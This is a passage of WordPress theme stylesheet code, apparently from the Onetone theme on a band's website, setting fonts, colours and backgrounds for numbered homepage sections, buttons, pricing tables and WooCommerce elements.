		section.home-section-4 textarea,
		section.home-section-4 .home-section-content h1,
		section.home-section-4 .home-section-content h2,
		section.home-section-4 .home-section-content h3,
		section.home-section-4 .home-section-content h4,
		section.home-section-4 .home-section-content h5,
		section.home-section-4 .home-section-content h6{color:#666666;}
section.home-section-4 input,
		section.home-section-4 select,
		section.home-section-4 textarea{border-color:#666666;}
.onetone section.home-section-4 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-4 .magee-btn-normal.btn-line:hover, .onetone section.home-section-4 .magee-btn-normal.btn-line:active, .onetone section.home-section-4 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-4 .heading-inner{border-color:#666666}
section.home-section-4 .home-section-content p,
		section.home-section-4 .home-section-content h1,
		section.home-section-4 .home-section-content h2,
		section.home-section-4 .home-section-content h3,
		section.home-section-4 .home-section-content h4,
		section.home-section-4 .home-section-content h5,
		section.home-section-4 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-5 {padding:50px 0;
background-color:;
background-image:url(http://tracer-band.com/wp-content/themes/onetone/images/frontpage/bg1.jpg);
background-repeat:repeat;
background-position:center-center;
background-attachment:fixed;
}
section.home-section-5 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-5 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-5 .home-section-content,section.home-section-5 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:left;
}.section_service_5 i{}section.home-section-5 .home-section-content .person-social i,
		section.home-section-5 .banner-sns li a i,
		section.home-section-5 input,
		section.home-section-5 select,
		section.home-section-5 textarea,
		section.home-section-5 .home-section-content h1,
		section.home-section-5 .home-section-content h2,
		section.home-section-5 .home-section-content h3,
		section.home-section-5 .home-section-content h4,
		section.home-section-5 .home-section-content h5,
		section.home-section-5 .home-section-content h6{color:#555555;}
section.home-section-5 input,
		section.home-section-5 select,
		section.home-section-5 textarea{border-color:#555555;}
.onetone section.home-section-5 .magee-btn-normal.btn-line{color: #555555;border-color: #555555;}
.onetone section.home-section-5 .magee-btn-normal.btn-line:hover, .onetone section.home-section-5 .magee-btn-normal.btn-line:active, .onetone section.home-section-5 .magee-btn-normal.btn-line:focus {background-color: rgba(85,85,85,.3) !important;}section.home-section-5 .heading-inner{border-color:#666666}
section.home-section-5 .home-section-content p,
		section.home-section-5 .home-section-content h1,
		section.home-section-5 .home-section-content h2,
		section.home-section-5 .home-section-content h3,
		section.home-section-5 .home-section-content h4,
		section.home-section-5 .home-section-content h5,
		section.home-section-5 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#555555;}
section.home-section-6 {padding:50px 0 30px;
background-color:#37cadd;
background-image:url();
background-repeat:no-repeat;
background-position:bottom-center;
background-attachment:scroll;
}
section.home-section-6 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-6 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}section.home-section-6 .home-section-content,section.home-section-6 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:center;
}.section_service_6 i{}section.home-section-6 .home-section-content .person-social i,
		section.home-section-6 .banner-sns li a i,
		section.home-section-6 input,
		section.home-section-6 select,
		section.home-section-6 textarea,
		section.home-section-6 .home-section-content h1,
		section.home-section-6 .home-section-content h2,
		section.home-section-6 .home-section-content h3,
		section.home-section-6 .home-section-content h4,
		section.home-section-6 .home-section-content h5,
		section.home-section-6 .home-section-content h6{color:#ffffff;}
section.home-section-6 input,
		section.home-section-6 select,
		section.home-section-6 textarea{border-color:#ffffff;}
.onetone section.home-section-6 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-6 .magee-btn-normal.btn-line:hover, .onetone section.home-section-6 .magee-btn-normal.btn-line:active, .onetone section.home-section-6 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-6 .heading-inner{border-color:#ffffff}
section.home-section-6 .home-section-content p,
		section.home-section-6 .home-section-content h1,
		section.home-section-6 .home-section-content h2,
		section.home-section-6 .home-section-content h3,
		section.home-section-6 .home-section-content h4,
		section.home-section-6 .home-section-content h5,
		section.home-section-6 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-7 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top left;
background-attachment:scroll;
}
section.home-section-7 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-7 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-7 .home-section-content,section.home-section-7 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_7 i{}section.home-section-7 .home-section-content .person-social i,
		section.home-section-7 .banner-sns li a i,
		section.home-section-7 input,
		section.home-section-7 select,
		section.home-section-7 textarea,
		section.home-section-7 .home-section-content h1,
		section.home-section-7 .home-section-content h2,
		section.home-section-7 .home-section-content h3,
		section.home-section-7 .home-section-content h4,
		section.home-section-7 .home-section-content h5,
		section.home-section-7 .home-section-content h6{color:#666666;}
section.home-section-7 input,
		section.home-section-7 select,
		section.home-section-7 textarea{border-color:#666666;}
.onetone section.home-section-7 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-7 .magee-btn-normal.btn-line:hover, .onetone section.home-section-7 .magee-btn-normal.btn-line:active, .onetone section.home-section-7 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-7 .heading-inner{border-color:#666666}
section.home-section-7 .home-section-content p,
		section.home-section-7 .home-section-content h1,
		section.home-section-7 .home-section-content h2,
		section.home-section-7 .home-section-content h3,
		section.home-section-7 .home-section-content h4,
		section.home-section-7 .home-section-content h5,
		section.home-section-7 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-8 {padding:50px 0;
background-color:;
background-image:url(http://tracer-band.com/wp-content/themes/onetone/images/frontpage/bg1.jpg);
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-8 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-8 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#555555;
text-transform:none;
text-align:center;
}section.home-section-8 .home-section-content,section.home-section-8 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}.section_service_8 i{}section.home-section-8 .home-section-content .person-social i,
		section.home-section-8 .banner-sns li a i,
		section.home-section-8 input,
		section.home-section-8 select,
		section.home-section-8 textarea,
		section.home-section-8 .home-section-content h1,
		section.home-section-8 .home-section-content h2,
		section.home-section-8 .home-section-content h3,
		section.home-section-8 .home-section-content h4,
		section.home-section-8 .home-section-content h5,
		section.home-section-8 .home-section-content h6{color:#666666;}
section.home-section-8 input,
		section.home-section-8 select,
		section.home-section-8 textarea{border-color:#666666;}
.onetone section.home-section-8 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-8 .magee-btn-normal.btn-line:hover, .onetone section.home-section-8 .magee-btn-normal.btn-line:active, .onetone section.home-section-8 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-8 .heading-inner{border-color:#666666}
section.home-section-8 .home-section-content p,
		section.home-section-8 .home-section-content h1,
		section.home-section-8 .home-section-content h2,
		section.home-section-8 .home-section-content h3,
		section.home-section-8 .home-section-content h4,
		section.home-section-8 .home-section-content h5,
		section.home-section-8 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-9 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-9 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-9 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-9 .home-section-content,section.home-section-9 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#ffffff;
text-transform:none;
text-align:left;
}.section_service_9 i{}section.home-section-9 .home-section-content .person-social i,
		section.home-section-9 .banner-sns li a i,
		section.home-section-9 input,
		section.home-section-9 select,
		section.home-section-9 textarea,
		section.home-section-9 .home-section-content h1,
		section.home-section-9 .home-section-content h2,
		section.home-section-9 .home-section-content h3,
		section.home-section-9 .home-section-content h4,
		section.home-section-9 .home-section-content h5,
		section.home-section-9 .home-section-content h6{color:#ffffff;}
section.home-section-9 input,
		section.home-section-9 select,
		section.home-section-9 textarea{border-color:#ffffff;}
.onetone section.home-section-9 .magee-btn-normal.btn-line{color: #ffffff;border-color: #ffffff;}
.onetone section.home-section-9 .magee-btn-normal.btn-line:hover, .onetone section.home-section-9 .magee-btn-normal.btn-line:active, .onetone section.home-section-9 .magee-btn-normal.btn-line:focus {background-color: rgba(255,255,255,.3) !important;}section.home-section-9 .heading-inner{border-color:#666666}
section.home-section-9 .home-section-content p,
		section.home-section-9 .home-section-content h1,
		section.home-section-9 .home-section-content h2,
		section.home-section-9 .home-section-content h3,
		section.home-section-9 .home-section-content h4,
		section.home-section-9 .home-section-content h5,
		section.home-section-9 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#ffffff;}
section.home-section-10 {padding:50px 0;
background-color:#eeeeee;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-10 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-10 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-10 .home-section-content,section.home-section-10 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_10 i{}section.home-section-10 .home-section-content .person-social i,
		section.home-section-10 .banner-sns li a i,
		section.home-section-10 input,
		section.home-section-10 select,
		section.home-section-10 textarea,
		section.home-section-10 .home-section-content h1,
		section.home-section-10 .home-section-content h2,
		section.home-section-10 .home-section-content h3,
		section.home-section-10 .home-section-content h4,
		section.home-section-10 .home-section-content h5,
		section.home-section-10 .home-section-content h6{color:#666666;}
section.home-section-10 input,
		section.home-section-10 select,
		section.home-section-10 textarea{border-color:#666666;}
.onetone section.home-section-10 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-10 .magee-btn-normal.btn-line:hover, .onetone section.home-section-10 .magee-btn-normal.btn-line:active, .onetone section.home-section-10 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-10 .heading-inner{border-color:#666666}
section.home-section-10 .home-section-content p,
		section.home-section-10 .home-section-content h1,
		section.home-section-10 .home-section-content h2,
		section.home-section-10 .home-section-content h3,
		section.home-section-10 .home-section-content h4,
		section.home-section-10 .home-section-content h5,
		section.home-section-10 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-11 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-11 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-11 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-11 .home-section-content,section.home-section-11 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_11 i{}section.home-section-11 .home-section-content .person-social i,
		section.home-section-11 .banner-sns li a i,
		section.home-section-11 input,
		section.home-section-11 select,
		section.home-section-11 textarea,
		section.home-section-11 .home-section-content h1,
		section.home-section-11 .home-section-content h2,
		section.home-section-11 .home-section-content h3,
		section.home-section-11 .home-section-content h4,
		section.home-section-11 .home-section-content h5,
		section.home-section-11 .home-section-content h6{color:#666666;}
section.home-section-11 input,
		section.home-section-11 select,
		section.home-section-11 textarea{border-color:#666666;}
.onetone section.home-section-11 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-11 .magee-btn-normal.btn-line:hover, .onetone section.home-section-11 .magee-btn-normal.btn-line:active, .onetone section.home-section-11 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-11 .entry-meta i,section.home-section-11 .entry-meta a,section.home-section-11 img{color:#666666}section.home-section-11 .heading-inner{border-color:#666666}
section.home-section-11 .home-section-content p{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-12 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-12 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-12 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-12 .home-section-content,section.home-section-12 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_12 i{}section.home-section-12 .home-section-content .person-social i,
		section.home-section-12 .banner-sns li a i,
		section.home-section-12 input,
		section.home-section-12 select,
		section.home-section-12 textarea,
		section.home-section-12 .home-section-content h1,
		section.home-section-12 .home-section-content h2,
		section.home-section-12 .home-section-content h3,
		section.home-section-12 .home-section-content h4,
		section.home-section-12 .home-section-content h5,
		section.home-section-12 .home-section-content h6{color:#666666;}
section.home-section-12 input,
		section.home-section-12 select,
		section.home-section-12 textarea{border-color:#666666;}
.onetone section.home-section-12 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-12 .magee-btn-normal.btn-line:hover, .onetone section.home-section-12 .magee-btn-normal.btn-line:active, .onetone section.home-section-12 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-12 .heading-inner{border-color:#666666}
section.home-section-12 .home-section-content p,
		section.home-section-12 .home-section-content h1,
		section.home-section-12 .home-section-content h2,
		section.home-section-12 .home-section-content h3,
		section.home-section-12 .home-section-content h4,
		section.home-section-12 .home-section-content h5,
		section.home-section-12 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-13 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-13 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-13 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-13 .home-section-content,section.home-section-13 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_13 i{}section.home-section-13 .home-section-content .person-social i,
		section.home-section-13 .banner-sns li a i,
		section.home-section-13 input,
		section.home-section-13 select,
		section.home-section-13 textarea,
		section.home-section-13 .home-section-content h1,
		section.home-section-13 .home-section-content h2,
		section.home-section-13 .home-section-content h3,
		section.home-section-13 .home-section-content h4,
		section.home-section-13 .home-section-content h5,
		section.home-section-13 .home-section-content h6{color:#666666;}
section.home-section-13 input,
		section.home-section-13 select,
		section.home-section-13 textarea{border-color:#666666;}
.onetone section.home-section-13 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-13 .magee-btn-normal.btn-line:hover, .onetone section.home-section-13 .magee-btn-normal.btn-line:active, .onetone section.home-section-13 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-13 .heading-inner{border-color:#666666}
section.home-section-13 .home-section-content p,
		section.home-section-13 .home-section-content h1,
		section.home-section-13 .home-section-content h2,
		section.home-section-13 .home-section-content h3,
		section.home-section-13 .home-section-content h4,
		section.home-section-13 .home-section-content h5,
		section.home-section-13 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
section.home-section-14 {padding:50px 0;
background-color:#ffffff;
background-image:url();
background-repeat:repeat;
background-position:top-left;
background-attachment:scroll;
}
section.home-section-14 .section-title{font-family:Open Sans, sans-serif;
variant:700;
font-size:36px;
line-height:1.1;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-14 .section-subtitle{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:center;
}section.home-section-14 .home-section-content,section.home-section-14 p{font-family:Open Sans, sans-serif;
variant:normal;
font-size:14px;
line-height:1.8;
letter-spacing:0;
subsets:latin-ext;
color:#666666;
text-transform:none;
text-align:left;
}.section_service_14 i{}section.home-section-14 .home-section-content .person-social i,
		section.home-section-14 .banner-sns li a i,
		section.home-section-14 input,
		section.home-section-14 select,
		section.home-section-14 textarea,
		section.home-section-14 .home-section-content h1,
		section.home-section-14 .home-section-content h2,
		section.home-section-14 .home-section-content h3,
		section.home-section-14 .home-section-content h4,
		section.home-section-14 .home-section-content h5,
		section.home-section-14 .home-section-content h6{color:#666666;}
section.home-section-14 input,
		section.home-section-14 select,
		section.home-section-14 textarea{border-color:#666666;}
.onetone section.home-section-14 .magee-btn-normal.btn-line{color: #666666;border-color: #666666;}
.onetone section.home-section-14 .magee-btn-normal.btn-line:hover, .onetone section.home-section-14 .magee-btn-normal.btn-line:active, .onetone section.home-section-14 .magee-btn-normal.btn-line:focus {background-color: rgba(102,102,102,.3) !important;}section.home-section-14 .heading-inner{border-color:#666666}
section.home-section-14 .home-section-content p,
		section.home-section-14 .home-section-content h1,
		section.home-section-14 .home-section-content h2,
		section.home-section-14 .home-section-content h3,
		section.home-section-14 .home-section-content h4,
		section.home-section-14 .home-section-content h5,
		section.home-section-14 .home-section-content h6{font-family:Open Sans, sans-serif;font-variant:normal;letter-spacing:0;color:#666666;}
body{margin:0px;}
		.text-primary {
			color: #37cadd;
		}
		
		.text-muted {
			color: #777;
		}
		
		.text-light {
			color: #fff;
		}
		
		a {
			color: #37cadd;
		}
		
		a:active,
		a:hover,
		.onetone a:active,
		.onetone a:hover {
			color: #37cadd;
		}
		
		h1 strong,
		h2 strong,
		h3 strong,
		h4 strong,
		h5 strong,
		h6 strong {
			color: #37cadd;
		}
		
		mark,
		ins {
			background: #37cadd;
		}
		
		::selection {
			background: #37cadd;
		}
		
		::-moz-selection {
			background: #37cadd;
		}
		
		.site-nav > ul > li.current > a {
			color: #37cadd;
		}
		
		@media screen and (min-width: 920px) {
			.site-nav > ul > li:hover > a {
				color: #37cadd;
			}
		
			.overlay .main-header .site-nav > ul > li:hover > a {
				border-color: #fff;
			}
		
			.side-header .site-nav > ul > li:hover > a {
				border-right-color: #37cadd;
			}
			
			.side-header-right .site-nav > ul > li:hover > a {
				border-left-color: #37cadd;
			}
		}
		
		.blog-list-wrap .entry-header:after {
			background-color: #37cadd;
		}
		
		.entry-meta a:hover,
		.entry-footer a:hover {
			color: #37cadd;
		}
		
		.entry-footer li a:hover {
			border-color: #37cadd;
		}
		
		.post-attributes h3:after {
			background-color: #37cadd;
		}
		
		.post-pagination li a:hover {
			border-color: #37cadd;
			color: #37cadd;
		}
		
		.form-control:focus,
		select:focus,
		input:focus,
		textarea:focus,
		input[type=\"text\"]:focus,
		input[type=\"password\"]:focus,
		input[type=\"subject\"]:focus
		input[type=\"datetime\"]:focus,
		input[type=\"datetime-local\"]:focus,
		input[type=\"date\"]:focus,
		input[type=\"month\"]:focus,
		input[type=\"time\"]:focus,
		input[type=\"week\"]:focus,
		input[type=\"number\"]:focus,
		input[type=\"email\"]:focus,
		input[type=\"url\"]:focus,
		input[type=\"search\"]:focus,
		input[type=\"tel\"]:focus,
		input[type=\"color\"]:focus,
		.uneditable-input:focus {
			border-color: inherit;
		}
		
		a .entry-title:hover {
			color: #37cadd;
		}
		
		.widget-title:after {
			background-color: #37cadd;
		}
		
		.widget_nav_menu li.current-menu-item a {
			border-right-color: #37cadd;
		}
		
		.breadcrumb-nav a:hover {
			color: #37cadd;
		}
		
		.entry-meta a:hover {
			color: #37cadd;
		}
		
		.widget-box a:hover {
			color: #37cadd;
		}
		
		.post-attributes a:hover {
			color: #37cadd;
		}
		
		.post-pagination a:hover,
		.post-list-pagination a:hover {
			color: #37cadd;
		}
		
		/*Onetone Shortcode*/
		.portfolio-box:hover .portfolio-box-title {
			background-color: #37cadd;
		}
		
		/*Shortcode*/
		
		.onetone .text-primary {
			color: #37cadd;
		}
		
		.onetone .magee-dropcap {
			color: #37cadd;
		}
		
		.onetone .dropcap-boxed {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .magee-highlight {
			background-color: #37cadd;
		}
		
		.onetone .comment-reply-link {
			color: #37cadd;
		}
		
		.onetone .btn-normal,
		.onetone a.btn-normal,
		.onetone .magee-btn-normal,
		.onetone a.magee-btn-normal,
		.onetone .mpl-btn-normal {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .btn-normal:hover,
		.onetone .magee-btn-normal:hover,
		.onetone .btn-normal:active,
		.onetone .magee-btn-normal:active,
		.onetone .comment-reply-link:active,
		.onetone .btn-normal:focus,
		.onetone .magee-btn-normal:focus,
		.onetone .comment-reply-link:focus,
		.onetone .onetone .mpl-btn-normal:focus,
		.onetone .onetone .mpl-btn-normal:hover,
		.onetone .mpl-btn-normal:active {
			background-color: rgba(55,202,221,.6) !important;
			color: #fff !important;
		}
		
		.onetone .magee-btn-normal.btn-line {
			background-color: transparent;
			color: #37cadd;
			border-color: #37cadd;
		}
		
		.onetone .magee-btn-normal.btn-line:hover,
		.onetone .magee-btn-normal.btn-line:active,
		.onetone .magee-btn-normal.btn-line:focus {
			background-color: rgba(255,255,255,.1);
		}
		
		.onetone .magee-btn-normal.btn-3d {
			box-shadow: 0 3px 0 0 rgba(55,202,221,.8);
		}
		
		.onetone .icon-box.primary {
			color: #37cadd;
		}
		
		.onetone .portfolio-list-filter li a:hover,
		.onetone .portfolio-list-filter li.active a,
		.onetone .portfolio-list-filter li span.active a {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .magee-tab-box.tab-line ul > li.active > a {
			border-bottom-color: #37cadd;
		}
		
		.onetone .panel-primary {
			border-color: #37cadd;
		}
		
		.onetone .panel-primary .panel-heading {
			background-color: #37cadd;
			border-color: #37cadd;
		}
		
		.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-title,
		.onetone .mpl-pricing-table.style1 .mpl-pricing-box.mpl-featured .mpl-pricing-box.mpl-featured .mpl-pricing-tag {
			color: #37cadd;
		}
		
		.onetone .pricing-top-icon,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-top-icon {
			color: #37cadd;
		}
		
		.onetone .magee-pricing-box.featured .panel-heading,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-box.mpl-featured .mpl-pricing-title {
			background-color: #37cadd;
		}
		
		.onetone .pricing-tag .currency,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .currency {
			color: #37cadd;
		}
		
		.onetone .pricing-tag .price,
		.onetone .mpl-pricing-table.style2 .mpl-pricing-tag .price {
			color: #37cadd;
		}
		
		.onetone .pricing-box-flat.featured {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .person-vcard .person-title:after {
			background-color: #37cadd;
		}
		
		.onetone .person-social li a:hover {
			color: #37cadd;
		}
		
		.onetone .person-social.boxed li a:hover {
			color: #fff;
			background-color: #37cadd;
		}
		
		.onetone .magee-progress-box .progress-bar {
			background-color: #37cadd;
		}
		
		.onetone .counter-top-icon {
			color: #37cadd;
		}
		
		.onetone .counter:after {
			background-color: #37cadd;
		}
		
		.onetone .timeline-year {
			background-color: #37cadd;
		}
		
		.onetone .timeline-year:after {
			border-top-color: #37cadd;
		}
		
		@media (min-width: 992px) {
			.onetone .magee-timeline:before {
				background-color: #37cadd;
			}
			.onetone .magee-timeline > ul > li:before {
				background-color: #37cadd;
			}
			.onetone .magee-timeline > ul > li:last-child:before {
				background-image: -moz-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); 
				background-image: -webkit-gradient(linear, left top, right top, from(#37cadd), color-stop(0.7, #37cadd), to(#fff)); 
				background-image: -webkit-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%); 
				background-image: -o-linear-gradient(left, #37cadd 0%, #37cadd 70%, #fff 100%);
			}
		}
		
		.onetone .icon-list-primary li i{
			color: #37cadd;
		}
		
		.onetone .icon-list-primary.icon-list-circle li i {
			background-color: #37cadd;
			color: #fff;
		}
		
		.onetone .divider-border .divider-inner.primary {
			border-color: #37cadd;
		}
		
		.onetone .img-box .img-overlay.primary {
			background-color: rgba(55,202,221,.7);
		}
		
		.img-box .img-overlay-icons i,
		.onetone .img-box .img-overlay-icons i {
			background-color: #37cadd;
		}
		
		.onetone .portfolio-img-box {
			background-color: #37cadd;
		}
		
		.onetone .tooltip-text {
			color: #37cadd;
		}
		
		.onetone .star-rating span:before {
			color: #37cadd;
		}
		
		.onetone .woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		@media screen and (min-width: 920px) {
			.site-nav.style1 > ul > li.current > a > span,
			.site-nav.style1 > ul > li > a:hover > span {
				background-color: #37cadd;
			}
			.site-nav.style2 > ul > li.current > a > span,
			.site-nav.style2 > ul > li > a:hover > span {
				border-color: #37cadd;
			}
			.site-nav.style3 > ul > li.current > a > span,
			.site-nav.style3 > ul > li > a:hover > span {
				border-bottom-color: #37cadd;
			}
		}
		/*Woocommerce*/
		
		.star-rating span:before {
			color: #37cadd;
		}
		
		.woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		.woocommerce span.onsale {
			background-color: #37cadd;
		}
		
		.woocommerce span.onsale:before {
			border-top-color: #37cadd;
			border-bottom-color: #37cadd;
		}
		
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce ul.products li.product .price {
			color: #37cadd;
		}
		
		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt {
			background-color: #37cadd;
		}
		
		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover {
			background-color:  rgba(55,202,221,.7);
		}
		
		p.woocommerce.product ins,
		.woocommerce p.product ins,
		p.woocommerce.product .amount,
		.woocommerce p.product .amount,
		.woocommerce .product_list_widget ins,
		.woocommerce .product_list_widget .amount,
		.woocommerce .product-price ins,
		.woocommerce .product-price .amount,
		.product-price .amount,
		.product-price ins {
			color: #37cadd;
		}

		.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #37cadd;
		}
		
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #37cadd;
		}
		
